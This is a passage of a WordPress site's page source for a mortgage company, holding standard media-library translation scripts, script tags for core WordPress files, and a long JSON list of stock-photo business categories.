2020"}],"mediaTrash":0,"infiniteScrolling":0}};
</script>
<script id="media-views-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 14:36:03+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Showing %1$s of %2$s media items":["Showing %1$s of %2$s media items"],"Jump to first loaded item":["Jump to first loaded item"],"Load more":["Load more"],"Number of media items displayed: %d. Click load more for more results.":["Number of media items displayed: %d. Click load more for more results."],"The file URL has been copied to your clipboard":["The file URL has been copied to your clipboard"],"%s item selected":["%s item selected","%s items selected"],"Number of media items displayed: %d. Scroll the page for more results.":["Number of media items displayed: %d. Scroll the page for more results."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
</script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/media-views.min.js?ver=33b4193d17b4" id="media-views-js"></script>
<script id="media-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 14:36:03+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Could not set that as the thumbnail image. Try a different attachment.":["Could not set that as the thumbnail image. Try a different attachment."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
</script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/media-editor.min.js?ver=03c9e680e76e" id="media-editor-js"></script>
<script src="https://dare2dreammortgagecompany.com/wp-includes/js/media-audiovideo.min.js?ver=3c82a86ef678" id="media-audiovideo-js"></script>
<script id="wpaas-stock-photos-js-extra">
var wpaas_stock_photos = {"menu_title":"Stock Photos","filter_label":"Change category","cat_choices":{"generic":"Generic","realestate":"Real Estate","consultantsgeneralservices":"Consulting","nonprofit":"Nonprofit","artists":"Artist","illustrator":"Illustrator","music":"Music","personal_religion":"Faith and Religion","businessconsultants":"Business and Management Consultant","photography":"Photography","constructioncompany":"Construction Company","copywriter":"Copywriter","writers":"Writer","galleries":"Art Gallery","c_and_mh":"Counseling","insurance":"Insurance","charitableorganizations":"Charitable Organization","churches":"Church","lifecoach":"Life Coach","realestateagents":"Real Estate Agent","book":"Book","health":"Health and Medical","craft_business":"Craft Business","personal_art":"Art and Design","clothing":"Clothing Store","tie_dye":"Tie Dye","education":"Education","hair":"Hair Salon and Stylist","wellnessprogram":"Wellness","accountingbookkeeping":"Accountant","airconditioningservices":"HVAC","landscaping":"Landscaping","personal_politics":"Political","interiordesign":"Interior Design","vacation_rentals":"Vacation Rental","farming":"Farm","retail":"Retail","roofingsidingrepair":"Roofing","contractors":"Contractor","visiting_card":"Visiting Card","electricians":"Electrician","artsandcrafts":"Craft Supply Store","autorepair":"Auto Repair","bbbusinessservices":"Business","buildingcontractor":"Building Contractor","itconsultant":"IT Consulting","3dservices":"3D Printing and Services","abortionservices":"Abortion Service","abuseaddictiontreatment":"Abuse and Addiction Care","accidentpropertydamageattorney":"Accident and Property Damage Lawyer","active":"Active Living","acting":"Actor","acupuncture":"Acupuncture","acupunctureschool":"Acupuncture School","addictiontreatmentcenter":"Addiction Recovery Center","adoptionagency":"Adoption Agency","adult_birthday_party":"Adult Birthday Party","adultedu":"Adult Education","adultentertainment":"Adult Entertainment","adult":"Adult Store","bbadvertising":"Advertising","advertisingagencies":"Advertising Agency","aerobicsinstructor":"Aerobics Instructor","aerospacecompany":"Aerospace Company","afghani":"Afghan Restaurant","african":"African Restaurant","afterschoolprogram":"After School Program","agriculturalservice":"Agricultural Service","bbagriculturefood":"Agriculture","aircraft":"Aircraft","aircraftdealers":"Aircraft Dealer","aircraftpartssupplies":"Aircraft Parts and Supplies","aircraftrentals":"Aircraft Rentals","aircraftservicemaintenance":"Aircraft Service and Maintenance","airductcleaningservice":"Air Duct Cleaning","airlines":"Airline","airports":"Airport","airport_shuttles":"Airport Shuttle","airtravel":"Air Travel","allergist":"Allergist or Immunologist","alternativefuelstation":"Alternative Fuel Station","alternative_health_products":"Alternative Health Products","alternativemedicine":"Alternative Medicine","alternativeschools":"Alternative School","amateursportsteams":"Amateur Sports Team","ambulanceemsservices":"Ambulance and EMS","americanrestaurants":"American Restaurant","pinballmachinesupplier":"Amusement Operator","amusementparks":"Amusement Park","anesthesiologists":"Anesthesiologist","animalcontrolservice":"Animal Control","animalhospital":"Animal Hospital","animalshelters":"Animal Shelter","antiquescollectiblesstore":"Antique","antiquerestoration":"Antique Restoration","apartmentrentalagencies":"Apartment Rentals","apartments":"Apartments","apiariesbeekeepers":"Apiary and Beekeeper","bbapparel":"Apparel Manufacturer","appellatepracticeattorney":"Appellate Practice Attorney","appraiser":"Appraiser","aquariums":"Aquarium","aquarium_supply":"Aquarium Supply","arabian":"Arabian Restaurant","arboretum":"Arboretum","arcades":"Arcade","archery":"Archery","archeryshooting":"Archery and Shooting","architects":"Architecture","architectureschools":"Architecture School","argentine":"Argentine Restaurant","armenian":"Armenian Restaurant","armynavystore":"Army and Navy Surplus","art_culture_podcast":"Art & Culture Podcast","artcenter":"Art Center","artificial_intelligence":"Artificial Intelligence","artist_studios":"Artist Studio","artrestorationservice":"Art Restoration","artshumanitiessocialsciencesschools":"Arts, Humanities and Social Sciences School","arts":"Arts and Entertainment","artschools":"Art School","artsorganization":"Arts Organization","artsupplies":"Art Supplies","asbestostestingservice":"Asbestos Testing","ashram":"Ashram","asianfusion":"Asian Fusion Restaurant","asian":"Asian Restaurant","asphaltcontractor":"Asphalt Contractor","assistedlivingcareservices":"Assisted Living","atvdealer":"ATVs","auctioneersauctionhouses":"Auctioneer or Auction House","audiovisualconsultant":"Audio","audiovisualproductiondesign":"Audio-Visual Production","audiologist":"Audiologist","audiovisualequipmentrentalservice":"Audio Visual Equipment","australian":"Australian Restaurant","austrian":"Austrian Restaurant","bodyshops":"Auto Body Shop","auto_detailing":"Auto Detailing","autoglass":"Auto Glass","automanufacturersdistributors":"Auto Manufacturer","automobilestoragefacility":"Automobile Storage","auto":"Automotive","autopartssupplies":"Auto Parts","autorestorationservices":"Auto Restoration Services","autoroadservices":"Auto Road Services","bbautosvehicles":"Autos and Vehicles","autoupholsteryservice":"Auto Upholstery","aviationconsultant":"Aviation Consultant","aviation_school":"Aviation School","awningrepairservice":"Awning Repair","awningscanopiessupplies":"Awnings and Canopies","ayesha_curry_food_2":"Ayesha Inspired - Food 2","ayesha_curry_food_3":"Ayesha Inspired - Food 3","businesstobusiness":"B2B","childcloth":"Baby and Children's Clothing","baby_gear":"Baby Gear and Furniture","backgroundcheckservices":"Background Check Service","badminton":"Badminton","bagels":"Bagel Shop","bailbondsmen":"Bail Bondsmen","bakeries":"Bakery","bakingsupplystore":"Baking Supplies","ballet":"Ballet","balletschool":"Ballet School","ballroom":"Ballroom","band":"Band","bangladeshi":"Bangladeshi Restaurant","banks":"Bank or Credit Union","bankruptcy":"Bankruptcy Law","bars":"Bar","bargrill":"Bar and Grill","bbq":"Barbeque Restaurant","barbers":"Barber","barberschool":"Barber School","bariatricmedicine":"Bariatric Medicine","bah_mitzvah":"Bar or Bat Mitzvah","barreclasses":"Barre Classes","barrelsupplier":"Barrel Supplier","barstoolsupplier":"Bar Stools","bartenders":"Bartender","bartendingschool":"Bartending School","baseball":"Baseball","basketball":"Basketball","basketsupplier":"Basket Supplier","basque":"Basque Restaurant","bathroomfixturestores":"Bathroom Fixtures","bathroomremodeling":"Bathroom Remodeling","battingranges":"Batting Range","beaches":"Beaches","beachresort":"Beach Resort","beadstore":"Bead Store","beauty_blog":"Beauty Blog","beautysalon":"Beauty Salon","bedbreakfast":"Bed and Breakfast","beer_and_wine":"Beer, Wine and Spirits","beerdistributor":"Beer Distributor","beer_garden":"Beer Garden","belgian":"Belgian Restaurant","bespoke":"Bespoke Clothing","beveragedistributor":"Beverage Distributor","bike_repair_maintenance":"Bike Repair","bikes":"Bike Store","billiardssupplystore":"Billiards","bingo_hall":"Bingo Hall","biotechnologycompany":"Biotechnology Company","birdwatchingarea":"Bird Watching Area","birthcenter":"Birth Center","birthingparentingcenter":"Birthing and Parenting Center","bistro":"Bistro","blog":"Blog","bloodtestingservice":"Blood Testing","board_games":"Board Games","boarding_school":"Boarding School","boardofeducationoffices":"Board of Education Office","boatyachtdealers":"Boat and Yacht","boatcharters":"Boat Charters","boatcoversupplier":"Boat Covers","boating":"Boating","boatrentalservice":"Boat Rental","boatrepair":"Boat Repair","bootrepairshop":"Boat Repairs","boatsmarinas":"Boats and Marinas","boatstorage":"Boat Storage","boattrailerdealer":"Boat Trailers","boatyard":"Boat Yard","boilerrepairservice":"Boiler Repair and Service","bonsai":"Bonsai","bookstores":"Bookstore","gardens":"Botanical Gardens","bottledwatersupplier":"Bottled Water","boutique":"Boutique","bowling":"Bowling","boxing":"Boxing","boxing_day":"Boxing Day","boxinggym":"Boxing Gym","brasseries":"Brasserie","brazilian":"Brazilian Restaurant","breakfast_brunch":"Breakfast Restaurant","petbreeders":"Breeder","breweries":"Brewery","brewhouse":"Brewhouse","brewingsupplystore":"Brewing and Winemaking Supplies","bridal":"Bridal","british":"British Restaurant","bubbletea":"Bubble Tea","buddhist_temples":"Buddhist Temple","buffets":"Buffet","builders":"Builder","foundationcontractorsservices":"Building Foundation Contractor","inspectionservices":"Building Inspection","buildingrestorationservice":"Building Restoration","buildingsupplies":"Building Supplies","bulgarian":"Bulgarian Restaurant","burgers":"Burger Restaurant","burmese":"Burmese Restaurant","busescharters":"Buses and Charters","businesstradeorganizations":"Business and Trade Organization","businessbrokers":"Business Broker","businesscenter":"Business Center","business_conference":"Business Conference","businessdevelopmentservice":"Business Development Service","businesslawyers":"Business Law","businessmanagementservices":"Business Management Service","businessrecordsstoragemanagement":"Business Records Management","businessschools":"Business School","butcher":"Butcher","cabinetmaker":"Cabinet Maker","cablecompany":"Cable Company","cafes":"Cafe","cajun":"Cajun Restaurant","californian":"Californian Restaurant","telephoneansweringservice":"Call Center","cambodian":"Cambodian Restaurant","photographystores":"Cameras and Photography Equipment","camps":"Camp","camperscampershells":"Campers and Camper Shells","campgrounds":"Campground","outdoorgear":"Camping and Outdoor Gear","canadian":"Canadian Restaurant","cancertreatmentcenters":"Cancer Treatment Center","candlestore":"Candle Store","cannabis":"Cannabis","cannabis_clinics":"Cannabis Clinic","canoekayakrentalservice":"Canoes and Kayaks","cantonese":"Cantonese Restaurant","car_dealers":"Car Dealer","cardetailingservice":"Car Detailing","cardiology":"Cardiologist","stationery":"Cards and Stationery","careercoachingservice":"Career Coach","careercounseling":"Career Counseling","cargofreightservices":"Cargo and Freight","caribbean":"Caribbean Restaurant","carleasingservice":"Car Leasing Service","carnival":"Carnival","carpenters":"Carpenter","carpet_cleaning":"Carpet Cleaning","carpetinstallation":"Carpeting and Carpet Installation","carracingtrack":"Car Racing","carrental":"Car Rental","carriagerideservice":"Carriage Rides","carstrucks":"Cars and Trucks","car_sharing":"Car Sharing","stereo_installation":"Car Stereo Installation","carwash":"Car Wash","cashregisterssupplies":"Cash Registers","casinos":"Casino","castingmoldingmachining":"Casting, Molding or Machining","catering":"Caterer","celebration":"Celebration","potterystore":"Ceramics","chambersofcommerce":"Chamber of Commerce","champagne_bars":"Champagne Bar","personal_charity":"Charity","charterschools":"Charter School","paydayloans":"Check Cashing and Pay-Day Loans","cheerleading":"Cheerleading","cheese_maker":"Cheese Maker","cheesesteaks":"Cheesesteak Restaurant","cheese":"Cheese Store","chemicalplant":"Chemical Plant","chickenhatchery":"Chicken Hatchery","chicken_wings":"Chicken Wings Restaurant","child_birthday_party":"Child Birthday Party","childcare":"Child Care","child_protective_services":"Child Protective Services","childrenshospitals":"Children's Hospital","chilean":"Chilean Restaurant","chimneycleaningrepair":"Chimney Cleaning and Repair","chinese":"Chinese Restaurant","chiropractors":"Chiropractor","chocolate":"Chocolatier","christmas_market":"Christmas Market","christmasstore":"Christmas Store","cidermill":"Cider Mill","circus":"Circus","civilengineers":"Civil Engineer","civilrightslawyers":"Civil Rights Law","clinicallaboratories":"Clinical Laboratory","clown":"Clown","sharedofficespaces":"Co-Working Space","coalcoke":"Coal and Coke","coalfield":"Coalfield","cocktailbar":"Cocktail Bar","coffee":"Coffee or Tea Store","coindealers":"Coin Dealer","collectiblesstores":"Collectibles Store","collectionagencies":"Collection Agency","collegecounseling":"College Counseling","collegeuniv":"College or University","colombian":"Colombian Restaurant","comedyclubs":"Comedy Club","comfortfood":"Comfort Food Restaurant","comicbooks":"Comic Books","coming_soon":"Coming Soon","commercialindustrialphotographers":"Commercial and Industrial Photographer","millworkshop":"Commercial Casework","industrialcleaningservice":"Commercial Cleaning Service","metals":"Commercial Metalwork","packagingsupplystore":"Commercial Packaging","commercialprinters":"Commercial Printer","commercialrealestate":"Commercial Real Estate","commercialrefrigeratorsupplier":"Commercial Refrigeration","radiotelevisioncommercials":"Commercials","truckdealers":"Commercial Truck Dealer","truckequipmentpartsaccessories":"Commercial Truck Equipment, Parts and Accessories","truckrepairservice":"Commercial Truck Repair","community_garden":"Community Garden","personal_community":"Community or Club","communityjuniorcolleges":"Community or Junior College","community_care":"Community Support","csa":"Community Supported Agriculture","computeronlineservice":"Computer Online Service","computerstore":"Computers","computersecurityservice":"Computer Security","computersystemdesignerconsultant":"Computer System Designer","computertrainingschool":"Computer Training School","concert":"Concert","concerthall":"Concert Hall","condominiumstownhouses":"Condominiums and Townhouses","conferencecenter":"Conference Center","consignmentshop":"Consignment Store","constructionlawattorney":"Construction Law","constructionmanagement":"Construction Management","constructionservices":"Construction Service","consultingengineers":"Consulting Engineer","contactlensessupplier":"Contact Lenses Supplier","convenience":"Convenience Store","conventioncenter":"Convention Center","conventsmonasteries":"Convent or Monastery","cookieshop":"Cookie Store","cookingschools":"Cooking School","copierscopiersupplies":"Copiers and Copy Supplies","copyshop":"Copy Shop","corporatecampus":"Corporate Campus","cosmeticdentists":"Cosmetic Dentist","cosmetics":"Cosmetics","cosmeticsurgeons":"Cosmetic Surgeon","cosmetology_schools":"Cosmetology School","cosplay":"Cosplay","costumes":"Costumes","countertopinstallation":"Countertop Installation","countertopstore":"Countertops","countryclub":"Country Club","courtreporters":"Court Reporter","cprclasses":"CPR Classes","cranedealer":"Crane Dealer","cranerentalagency":"Crane Rentals","craneservice":"Crane Service","creditdebtcounseling":"Credit and Debt Counseling","creditreportingagency":"Credit Reporting Agency","cremationservice":"Cremation Service","creperies":"Creperie","cricketclub":"Cricket Club","criminaldefense":"Criminal Defense Law","crisisinterventionservices":"Crisis Intervention","cruises":"Cruises","cryptocurrency":"Cryptocurrency","cuban":"Cuban Restaurant","culturalcenter":"Cultural Center","currencyexchangeservices":"Currency Exchange","custommotorcycles":"Custom Motorcycles","customsbroker":"Customs Broker","cutlerystore":"Cutlery and Knives","bikerentals":"Cycling","dairies":"Dairy","dairyshops":"Dairy Store","dairysupplier":"Dairy Supplier","danceclubs":"Dance Club","dancegroupsorganizations":"Dance Group","dancehall":"Dance Hall","ballroomdanceinstructor":"Dance Lessons","dance_schools":"Dance School","dancestudio":"Dance Studio","dan_nonprofit_2":"Dan Inspired - Nonprofit 2","dan_nonprofit_3":"Dan Inspired - Nonprofit 3","datarecoveryservice":"Data Recovery Service","datingservice":"Dating","spas":"Day Spa","decalsupplier":"Decal Supplier","deckbuilder":"Deck Builder","delis":"Deli Restaurant","couriers":"Delivery Service","demolitionservices":"Demolition Services","dentallaboratories":"Dental Laboratory","dentallab":"Dental Laboratory","dentists":"Dentist","dentistryschools":"Dentistry School","deptstores":"Department Store","dermatology":"Dermatologist","design_style_podcast":"Design & Style Podcast","dessertshop":"Dessert Store","diabetescenter":"Diabetes Center","diabetologist":"Diabetologist","diagnosticcenter":"Diagnostic Center","dialysisclinics":"Dialysis","dieselfuelsupplier":"Diesel Fuel Supplier","dimsum":"Dim Sum Restaurant","diners":"Diner","dinnertheater":"Dinner Theater","directmailadvertising":"Direct Mail Advertising","discgolf":"Disc Golf","discountstore":"Discount Store","distributionservices":"Distribution Service","divebars":"Dive Bar","divorce":"Divorce and Family Law","diwali":"Diwali","do_it_yourself":"DIY","dj":"DJ","physicians":"Doctor","documentmanagement":"Document Management","dogdaycarecenter":"Dog Day Care","dog_parks":"Dog Park","dogtrainer":"Dog Trainer","dog_trainer_supplies":"Dog Trainer Supplies","dogwalkers":"Dog Walker","donuts":"Donut Shop","screenstore":"Door and Window Screens","doorrepairinstallation":"Door Repair and Installation","draftingequipmentsupplier":"Drafting Equipment","drainagecontractor":"Drainage Contractor","dramaschool":"Drama School","drinks_and_beverages":"Drinks and Beverages","drivethru":"Drive-Thru","driving_schools":"Driving School","drone_photography":"Drone Photography and Video","drugstores":"Drugstore","drugtestingservice":"Drug Testing","drycleaninglaundry":"Dry Cleaning","drywallcontractor":"Dry Wall Contractor","duderanch":"Dude Ranch","duilawyers":"DUI Law","earnosethroat":"Ear, Nose and Throat Doctor","easter":"Easter","easterneuropean":"Eastern European Restaurant","eclectic":"Eclectic Restaurant","ecommerceservice":"Ecommerce","editorialservices":"Editorial Service","educationalconsultant":"Educational Consultant","educationservices":"Educational Service","educationalsupplystore":"Educational Supplies","eggsupplier":"Egg Supplier","elderlawattorney":"Elder Law","electricity":"Electric","electricalengineer":"Electrical Engineer","electricalsupplystore":"Electrical Supplies","electriccompanies":"Electric Company","electricmotorstore":"Electric Motors","electricvehiclechargingstation":"Electric Vehicle Charging Station","electronicsservicerepairstores":"Electronics Service and Repair","electronics":"Electronics Store","elementaryschools":"Elementary School","elevatorservice":"Elevator Service","embroidery":"Embroidery","emergencycarefacility":"Emergency Care Facility","emergencycarephysician":"Emergency Care Physician","emergencydentalcare":"Emergency Dental Care","emergencyveterinarianservice":"Emergency Veterinarian","employeebenefits":"Employee Benefits","employmentagencies":"Employment Agency","employmentcontractors":"Employment Contractor","employmentlawyers":"Employment Law","employmentplacementservices":"Employment Placement Service","endocrinologists":"Endocrinologist","endodontists":"Endodontist","energymanagementconservationconsultants":"Energy Management","engineeringconsultant":"Engineering Consultant","engineeringschools":"Engineering School","engineeringservices":"Engineering Services","entertainer":"Entertainer","entertainmentagency":"Entertainment Agency","bbenvironmentalecologicalservices":"Environmental and Ecological Service","environmentalconsultants":"Environmental Consultant","environmentalengineer":"Environmental Engineer","environmentalhealthservice":"Environmental Health","environmentalconservationecologicalorganizations":"Environmental Organization ","environmentalecologicalproductsservice":"Environmental Product Design","environmentalprogram":"Environmental Program","equestrian":"Equestrian","ergonomicconsultants":"Ergonomic Consultant","eritrean":"Eritrean Restaurant","escape_game_room":"Escape Game Room","escortservice":"Escort Service","escrowservices":"Escrow Service","esports_team":"eSports Team","estateappraiser":"Estate Appraiser","estateplanning":"Estate Planning Law","estateliquidator":"Estate Sales","ethiopian":"Ethiopian Restaurant","ethnicmarkets":"Ethnic Food Store","european":"European Restaurant","personal_event":"Event","eventservices":"Event and Party Planning","event_photography":"Event Photography","event_production":"Event Production","venues":"Event Space","excavatingcontractor":"Excavating Contractor","executivesearchconsultants":"Executive Search Consultant","exerciseequipmentstore":"Exercise Equipment Store","exporters":"Exporter","eyelashservice":"Eyelash Treatment","opticians":"Eyewear","fabricstores":"Fabric Store","face_masks":"Face Masks","fairs":"Fair","personal_family":"Family","family_and_parenting_blog":"Family Blog","family_center":"Family Center","familycounselor":"Family Counselor","familyentertainmentcenters":"Family Entertainment Center","familydr":"Family Practice Physician","family":"Family Restaurant","fanclub":"Fan Club","farms":"Farm","farmbureau":"Farm Bureau","farmequipmentsupplies":"Farm Equipment and Supplies","farmequipmentdealers":"Farm Equipment Dealer","farmersmarket":"Farmers Market","farmingservices":"Farming Service","fashion":"Fashion","personal_fashion":"Fashion","accessories":"Fashion Accessories","fashion_blog":"Fashion Blog","fashiondesigner":"Fashion Designer","fashion_lookbook":"Fashion Lookbook","hotdogs":"Fast Casual Restaurant","fastenersupplier":"Fastener Supplier","fathers_day":"Fathers Day","fauxpaintingservices":"Faux Painting Services","faxservice":"Fax Service","feedstore":"Feed Store","fencebuilders":"Fence Builder","fencesupplystore":"Fence Supplies","fencingschool":"Fencing","ferryservice":"Ferry Service","fertilityclinic":"Fertility Clinic","fertility":"Fertility Specialist","fertilizer":"Fertilizer","festivals":"Festival","fiberglassrepairservice":"Fiberglass Repair","fiberglasssupplier":"Fiberglass Supplier","field_service_management":"Field Service Management","filipino":"Filipino Restaurant","filmfestivalsorganizations":"Film Festival","filmmakingequipmentservice":"Film Making Equipment","airfiltersupplier":"Filter Supplier","financialinvestmentplanning":"Financial and Investment Planning","financialconsultant":"Financial Consultant","financialservices":"Financial Services","finedining":"Fine Dining Restaurant","finnish":"Finnish Restaurant","firealarmequipmentsupplies":"Fire Alarm Equipment","firewaterdamagerestoration":"Fire and Water Damage Restoration","firearmsacademy":"Firearms Academy","fireprotection":"Fire Department","fireplacestore":"Fireplaces","fireprotectionequipmentsupplier":"Fire Protection Equipment","firewoodsupplier":"Firewood Supplier","fishnchips":"Fish and Chips Restaurant","fishmeatmarkets":"Fish and Meat Market","fishfarm":"Fish Farm","fishhatcheriesfarms":"Fish Hatchery and Farm","fishing":"Fishing","fishing_guide":"Fishing Guide","fitness":"Fitness","fitness_blog":"Fitness Blog","bootcamps":"Fitness Boot Camp","physicalfitnessprogram":"Fitness Program","flightinstruction":"Flight Instruction","flooring":"Flooring","flooringcarpetstores":"Flooring and Carpet","floorrefinishingservice":"Floor Refinishing","florists":"Florist","flowers":"Flowers","fondue":"Fondue Restaurant","food":"Food","food_and_drink":"Food and Drink","foodbanks":"Food Bank","food_blog":"Food Blog","foodbroker":"Food Broker","food_court":"Food Court","fooddeliveryservices":"Food Delivery Service","foodservice":"Food Service","foodstands":"Food Stand","food_subscription":"Food Subscription","foodtrucks":"Food Truck","americanfootball":"Football","foreignconsulate":"Foreign Consulate","forensic_medicine":"Forensic Medicine","forestryservice":"Forestry","forestryconsultants":"Forestry Consultant","formalwear":"Formal Wear and Tuxedos","fostercareservices":"Foster Care","foundry":"Foundry","freightagentsbrokers":"Freight Broker","freightforwardingservice":"Freight Forwarding","fruitvegetablestands":"Fruit and Vegetable Stand","fueloil":"Fuel Oil","fundraising":"Fundraising","funeralservices":"Funeral Service and Cemetery","furnacerepair":"Furnace Repair","furnacepartssupplier":"Furnaces","bbfurniturehousewares":"Furniture and Housewares","furnituremanufacturers":"Furniture Manufacturer","reupholstery":"Furniture Reupholstery","furniture":"Furniture Store","furservice":"Fur Service","gallery_event":"Gallery Event","gambling":"Gambling","personal_gaming":"Gaming","garagebuilder":"Garage Builder","garagedoorsopeners":"Garage Doors and Openers","garage_door_services":"Garage Door Services","garbagecollectionservice":"Garbage Collection","garbagedumpservice":"Garbage Dump Service","gardeners":"Gardener","servicestations":"Gas and Service Station","gascompanies":"Gas Company","gastroenterologist":"Gastroenterologist","gastropubs":"Gastropub","gaybars":"Gay Bar","genealogists":"Genealogist","general_litigation":"General Litigation","generalpracticeattorney":"General Practice Attorney","geologistsservices":"Geologist","german":"German Restaurant","gerontologist":"Gerontologist","giftbasketstore":"Gift Baskets","giftshops":"Gift Store","glassmirrorshop":"Glass and Mirror Store","glassblocksupplier":"Glass Block Supplier","glassetchingservice":"Glass Etching and Engraving","glassrepairservice":"Glass Repair and Replace","gluten_free":"Gluten-Free Restaurant","gokarts":"Go Karts","golddealer":"Gold Dealer","golf":"Golf","golfcourses":"Golf Course or Driving Range","golfequipment":"Golf Equipment","golfinstruction":"Golf Instruction","golfresort":"Golf Resort","gourmetgrocerystore":"Gourmet Grocery Store","publicservicesgovt":"Government Services","grading_contractor":"Grading Contractor","graduateschool":"Graduate School","graduation":"Graduation","granitesupplier":"Granite Supplier","graphicdesign":"Graphic Design","gravel":"Gravel","greek":"Greek Restaurant","grocerydeliveryservice":"Grocery Delivery","grocery":"Grocery Store","groundtransportation":"Ground Transportation","grouphome":"Group Home","guesthouses":"Guest House","gunclub":"Gun Club","guns_and_ammo":"Guns and Ammunition","guttercleaningservice":"Gutter Cleaning Service","guttersdownspoutsrepair":"Gutters and Downspouts Service","gyms":"Gym","gymnastics":"Gymnastics","gynecologists":"Gynecologist","hair_extensions":"Hair Extensions","hairremoval":"Hair Removal","hairreplacementservice":"Hair Replacement","hairsupplystores":"Hair Supply Store","halal":"Halal Restaurant","halfwayhouse":"Halfway House","halloween":"Halloween","handbagstores":"Handbags","handicappedtransportationservice":"Handicapped Transportation Service","handsurgeon":"Hand Surgeon","handyman":"Handyman","hanggliding":"Hang Gliding","hanukkah":"Hanukkah","hardware":"Hardware Store","bbhardware":"Hardware Supplier","hats":"Hats","haunted_house":"Haunted House","hawaiian":"Hawaiian Restaurant","headstartcenter":"Head Start Center","personal_health":"Health","healthclinics":"Health Clinic","healthclub":"Health Club","health_coach":"Health Coach","healthconsultant":"Health Consultant","healthinsurance":"Health Insurance","healthmarkets":"Health Market","hearingaidproviders":"Hearing Aid Provider","hearingaidrepair":"Hearing Aids","heatingequipmentsupplier":"Heating Equipment","heatingoilsupplier":"Heating Oil","helicoptercharters":"Helicopter Charters","heliumgassupplier":"Helium Gas","hematologists":"Hematologist","high_schools_only":"High School","hiking":"Hiking","himalayan":"Himalayan or Nepalese Restaurant ","hindu_temples":"Hindu Temple","historical_preservation":"Historical Preservation","historicalsociety":"Historical Society","personal_hobby":"Hobby","hobbyshops":"Hobby Store","hockey":"Hockey","personal_holidays":"Holidays","holisticmedicine":"Holistic Medicine","homeandgarden":"Home and Garden Store","personal_home":"Home and Home Decor","homeappliancerepairservices":"Home Appliance Repair and Service","appliancestore":"Home Appliance Store","homebuilders":"Home Builder","homecleaning":"Home Cleaning","homedecor":"Home Decor","homehealthcare":"Home Health Care","homeimprovementstores":"Home Improvement Store","home_inspectors":"Home Inspector","homelessshelters":"Homeless Shelter","home_organization":"Home Organization","homeowners_association":"Homeowners Association","rentalservices":"Home Rentals","homeremodelingrepair":"Home Repair","homesecurity":"Home Security","homeservices":"Home Service","homestaging":"Home Staging","hometheatreinstallation":"Home Theater Installation","hometheatersystemsstores":"Home Theater Systems Store","waterproofingservice":"Home Waterproofing","homewindowtinting":"Home Window Tinting","hookah_bars":"Hookah Bar","horse":"Horse","horsebackriding":"Horseback Riding","horse_boarding":"Horse Boarding","horseracing":"Horse Racing","horserentalservice":"Horse Rentals","horseridingschool":"Horse Riding School","hosesupplier":"Hose Supplier","hospice":"Hospice","hospitals":"Hospital","hospitalequipmentsupplies":"Hospital Equipment","hostels":"Hostel","hotairballoons":"Hot Air Balloons","hotdog":"Hot Dog Restaurant","hotels":"Hotel","hotpot":"Hot Pot Restaurant","hotspring":"Hot Spring","hottubandpool":"Hot Tubs, Spas and Pools","housesitter":"House Sitter","housewares":"Housewares and Home Goods","humanresourceservices":"Human Resource Services","hungarian":"Hungarian Restaurant","huntingfishingstores":"Hunting and Fishing Store","hydroponicsequipmentsupplier":"Hydroponics Equipment","hypnosisandhypnotherapy":"Hypnosis and Hypnotherapy","gelato":"Ice Cream","iceskatingclub":"Ice Skating","iceskatingrink":"Ice Skating Rink","icesupplier":"Ice Supplier","immigrationlawyers":"Immigration Law","importers":"Importer","indpak":"Indian Restaurant","indonesian":"Indonesian Restaurant","indoor_playground":"Indoor Playground","industrialequipment":"Industrial Equipment","equipmentmaintenancerepair":"Industrial Equipment Repair","industrialgassupplier":"Industrial Gas","trucksindustrialvehicles":"Industrial Vehicle Dealer","industrialwastedisposalrecycling":"Industrial Waste Disposal and Recycling","informationbureau":"Information Bureau","informationservices":"Information Service","insulationservice":"Insulation Service","insuranceattorney":"Insurance Law","insuranceschool":"Insurance School","internalmed":"Internal Medicine","internationalbusinesstradeservices":"International Business and Trade Service ","internationaltradeconsultant":"International Trade Consultant","internetcafe":"Internet Cafe","internetmarketingservice":"Internet Marketing Service","internetservices":"Internet Provider","isps":"Internet Service Provider","investmentbank":"Investment Bank","irish":"Irish Restaurant","ironworkers":"Ironworker","irrigation":"Irrigation","irrigationcompanies":"Irrigation Equipment","italian":"Italian Restaurant","informationtechnologycompanies":"IT Company","itservices":"IT Services","janitorialequipmentsupplier":"Janitorial Equipment","janitorialservices":"Janitorial Services","japanese":"Japanese Restaurant","jazzandblues":"Jazz or Blues","jeweler":"Jeweler","jewelryappraiser":"Jewelry Appraiser","jewelrybuyer":"Jewelry Buyer","jewelrydesigner":"Jewelry Designer","jewelryequipmentsupplier":"Jewelry Equipment","jewelryrepairservice":"Jewelry Repair","jewelry":"Jewelry Store","judoschool":"Judo School","juicebars":"Juice Bar","jujitsuschool":"Jujitsu School","junkremovalandhauling":"Junk Removal","junkyard":"Junkyard","juvenilelawattorney":"Juvenile Law Attorney","karaoke":"Karaoke","karateschool":"Karate School","kennel":"Kennel","kerosenesupplier":"Kerosene Supplier","keychains":"Keychains","locksmiths":"Keys and Locksmith","kickboxingschool":"Kickboxing School","kitchenandbath":"Kitchen","kitchencabinetstores":"Kitchen Cabinet Store","kitchenremodeling":"Kitchen Remodeling","kitchenwarestores":"Kitchenwares","kiteboarding":"Kiteboarding","koreanbarbecue":"Korean Barbecue","korean":"Korean Restaurant","kpop":"Kpop","kungfuschool":"Kung Fu School","kwanzaa":"Kwanzaa","laboratory":"Laboratory","laborrelationsattorney":"Labor Attorney","lacrosse":"Lacrosse","lactationservices":"Lactation Service","lakes":"Lake Resort","laminatingequipmentsupplier":"Laminating Equipment","lamprepairservice":"Lamp Repair","landmarks":"Landmark or Historical Building","landscapearchitects":"Landscape Designer","language_schools":"Language 